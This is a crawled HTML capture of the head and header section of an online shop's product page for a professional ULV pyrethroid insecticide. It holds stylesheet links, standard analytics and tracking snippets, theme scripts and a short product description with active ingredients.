

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1env.com/ulv-500-1ltr-insecticide-microgen
body_size: 30046
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.1env.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.1env.com\u002Fstatic\u002Fversion1769674406\u002Ffrontend\u002FSmartwave\u002F1env_new\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="ULV 500 1Ltr Insecticide Microgen | 1Env Pest Control Products - 1env Solutions"/>
<meta name="description" content="Get ULV 500 1Ltr Insecticide Microgen for superior pest control. Trusted by professionals, in stock, and ready for fast delivery at 1Env. Shop now."/>
<meta name="keywords" content="ulv, 500, 1ltr, insecticide, microgen, pest control, professional pest control products"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<title>ULV 500 1Ltr Insecticide Microgen | 1Env Pest Control Products - 1env Solutions</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Amasty_Groupcat/js/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Cda_Lazyloader/css/lazyloader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/custom.css" />
<script  type="text/javascript"  src="https://www.1env.com/static/version1769674406/_cache/merged/8fae4d267a2736a1efda128aa0bced6c.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&family=Lato:wght@100;300;400;700;900&display=swap" />
<link  rel="icon" type="image/x-icon" href="https://www.1env.com/media/favicon/stores/1/1env-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.1env.com/media/favicon/stores/1/1env-favicon.png" />
<link  rel="canonical" href="https://www.1env.com/ulv-500-1ltr-insecticide-microgen" />
<style>
.search-autocomplete {
    display: none !important;
}
@media (max-width:767px) {
.category-cms.insect_id.insect_main {
    overflow: scroll;
    justify-content: left;
}
}
.checkout-index-index .opc-wrapper .opc li .checkout-agreements
{
  display:block !important;
}
    .checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice {
  display:block !important;
}
</style>
<meta name="google-site-verification" content="T4awRoyuZ5PNnMjiWle--1mUDOKXwNzGF6dS0AM093M" />

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '650611584132022');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src=https://www.facebook.com/tr?id=650611584132022&ev=PageView&noscript=1

/></noscript>





        


<link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>


<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">

<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>


    <link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">



    <link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/animate.optimized.css">



<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/header/type16.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/custom.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/configed_css/design_default.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/configed_css/settings_default.css">

<script type="text/javascript">

var redirect_cart = false;


</script>

<script type="text/javascript">

require([

    'jquery',

    'pt_animate'

], function ($) {

  $(window).on('load', function(){

    var $wrap = $(document.body);

    if ($.isFunction($.fn.themeAnimate)) {

      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {

        var $this = $(this),

            opts;



        var pluginOptions = $this.data('plugin-options');

        if (pluginOptions) {

          if (typeof pluginOptions == 'string') {

            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));

          } else {

            opts = pluginOptions;

          }

        }

        $this.themeAnimate(opts);

      });

    }

  });


    var scrolled = false;

    $(window).scroll(function(){

        if($(window).width()>=992){

            if(160<$(window).scrollTop() && !scrolled){

                $(".block.block-search").appendTo("#secondSearch");

                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');

                $('.page-header').addClass("sticky-header");

                scrolled = true;

                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');

                  var minicart = $('.page-header .minicart-wrapper').detach();

                  $('.page-header .navigation').append(minicart);



                  
                }

                
            }

            if(160>=$(window).scrollTop() && scrolled){

                // alert("revert");

                $(".block.block-search").appendTo(".search-area.show-icon-tablet");

                $('.page-header.sticky-header').css("height",'auto');

                $('.page-header').removeClass("sticky-header");

                scrolled = false;

                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                  var minicart;

                  minicart = $('.page-header .navigation .minicart-wrapper').detach();

                  $('.minicart-place').after(minicart);

                  $('.minicart-place').remove();

                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");



                  
                }

            }


            var header = $('.page-header');
              var stickyContainer = $('.sticky-minicart-container');
              var minicart = $('.minicart-wrapper');
              var normalContainer = $('.header-main .header-col.header-right');
              
              // var header = $('.header');

              if (header.hasClass('sticky-header')) {
                  // Move minicart into sticky container
                  if (!stickyContainer.find('.minicart-wrapper').length) {
                      stickyContainer.append(minicart);
                  }
              } else {
                  // alert("else");
                  if (!normalContainer.find('.minicart-wrapper').length) {
                      normalContainer.append(minicart);
                  }
              }

        }

        if($('body').hasClass('mobile-sticky')) {

            if($(window).width()<=991){

                if(130<$(window).scrollTop() && !scrolled){

                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');

                  $('.page-header').addClass("sticky-header");

                  scrolled = true;

                }

                if(130>=$(window).scrollTop() && scrolled){

                  $('.page-header.sticky-header').css("height",'auto');

                  $('.page-header').removeClass("sticky-header");

                  scrolled = false;

                }

            }

        }

    });

    $(window).resize(function(){

      var b_w = $(window).width();

      if(b_w <= 991){

        if($('.page-header .navigation .minicart-wrapper').length > 0) {

          var minicart;

          minicart = $('.page-header .navigation .minicart-wrapper').detach();

          $('.minicart-place').after(minicart);

          $('.minicart-place').remove();

          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

        }

      }

    });


});

</script>


    <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"ULV 500 1Ltr Insecticide Microgen","id":"2087","price":"0.00","category":"Search Results"}]},"currencyCode":"GBP","impressions":[{"name":"Exodus ULV Fogging Machine","id":"2423","price":"830.00","category":"Search Results","list":"Upsell Products From ULV 500 1Ltr Insecticide Microgen","position":1},{"name":"Eradi-Trap (Pack of 300)","id":"700","price":"46.90","category":"Search Results","list":"Upsell Products From ULV 500 1Ltr Insecticide Microgen","position":2},{"name":"Eradi-Roach (Pack of 10)","id":"701","price":"5.70","category":"Search Results","list":"Upsell Products From ULV 500 1Ltr Insecticide Microgen","position":3}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Eradi-Roach (Pack of 10)"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQLFPV2');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-XCN7880BVW"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<!--Custom Style-->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;ec9c091ed2f17fb4201b9aa49&#x2F;7386fe0854586b9c542be1b8f.js" defer="defer">
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="ULV&#x20;500&#x20;1Ltr&#x20;Insecticide&#x20;Microgen" />
<meta property="og:image"
      content="https://www.1env.com/media/catalog/product/cache/a5c2224066f369e7fecae9fdba8f121a/u/l/ulv_500.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;ULV&#x20;500&#x20;Insecticide&#x20;is&#x20;a&#x20;ready&#x20;to&#x20;use&#x20;pyrethroid&#x20;product,&#x20;suitable&#x20;for&#x20;the&#x20;control&#x20;of&#x20;flying&#x20;and&#x20;crawling&#x20;insects&#x20;and&#x20;arachnids.&#x0D;&#x0A;Suitable&#x20;for&#x20;ULV&#x20;applications&#x20;with&#x20;machines&#x20;such&#x20;as&#x20;Exodus&#x20;and&#x20;Micro-gen&#x20;E2.&#x0D;&#x0A;For&#x20;use&#x20;in&#x20;unoccupied&#x20;buildings,&#x20;hospitals,&#x20;kitchens,&#x20;vehicles,&#x20;ships&#x20;and&#x20;in&#x20;and&#x20;around&#x20;farm&#x20;buildings.&#x0D;&#x0A;&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;Active&#x20;Ingredients&#x3A;&#x20;Tetramethrin&#x20;-&#x20;0.8&#x25;&#x20;w&#x2F;w,&#x20;1R-Trans-Phenothrin&#x20;-&#x20;4.46&#x25;&#x20;w&#x2F;w,&#x20;Piperonyl&#x20;Butoxide&#x20;8.83&#x25;&#x20;w&#x2F;w" />
<meta property="og:url" content="https://www.1env.com/ulv-500-1ltr-insecticide-microgen" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="GBP"/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3.1 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-ulv-500-1ltr-insecticide-microgen  layout-1220 wide page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQLFPV2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bss-cookie-notice">
        <h4 class='cookie-title'>This website uses cookies</h4>
        <p class ='cookie-content'>We use cookies to improve your browsing experience. By continuing to use this site, you accept these cookies.</p>
        <button class='btn-cookie btn-cookie-accept'>I accept</button>
        <a class='btn-cookie btn-cookie-more-infor' href="https://www.1env.com/cookie-privacy" target="_blank">
                Read more</a>
    </div>
        <script type="text/x-magento-init">
    {
        "*": 
        {
            "Bss_CookieNotice/js/cookienotice": {
                "position" : {"left":0,"bottom":0},
                "bgColor" : "#222222;",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#78bd1e",
                "bgColorMoreInfo" : "#222222",
                "colorMoreInfo" : "#78bd1e",
                "autoHideMsg" : "30000"
            }
        }
    }
    </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.1env.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.1env.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.1env.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><span class="mess">
	<span class="not-empty-name">The wishlist name can't be left blank</span>
</span>
<script type="text/x-magento-init">
     {
        "*": {
            "Bss_MultiWishlist/js/bss_wishlist": {
                "is_redirect": "0",
                "url_redirect": "https://www.1env.com/wishlist/",
                "url_popup":"https://www.1env.com/multiwishlist/index/popup/",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper">
<div
    position="1"
            class="promotionbar_wrapper   position-1 promotionbar_position_31"
    >
            <div class="a_promotion_bar_custom"
             id="promotion_bar_id_8"
             style="background-color: #C80000;
             min-height: 35px                     ">
            <div class="promotion_bar_content">
                <p><span style="color: #ffffff; font-size: 16px;"><strong><a style="color: #ffffff;" href="https://form.jotform.com/251872149629063" target="_blank" rel="noopener">COMPLETE THE NEW CRRU FORM - CLICK HERE</a></strong></span></p>            </div>
        </div>
            <span class="promotion_bar_close"
              id="promotion_bar_close_31"></span>
            <script type="text/x-magento-init">
        {
        "*":
            {
                "Bss_PromotionBar/js/removepromotionbar": {
                    "timeOut": 0,
                    "position": 1,
                                        "page": 3                }
            }
        }

        </script>
        </div>
<script type="text/x-magento-init">
{
"*":
    {
        "Bss_PromotionBar/js/loadStickyBar": {
            "position": 1,
            "page": 3        }
    }
}
</script>


    <header class="page-header type16">

        
        
        <div class="main-panel-top">

            <div class="container">

                <div class="main-panel-inner">

                    <div class="panel wrapper">

                        <div class="header-left">

                            <div class="panel header">

                                
                                
                            </div>

                        </div>

                        <div class="header-right">

                            <div class="panel header show-icon-tablet">

                                <div class="top-links-icon">

                                    <a href="javascript:;">Links</a>

                                </div>

                                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to 1env Solutions Limited'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
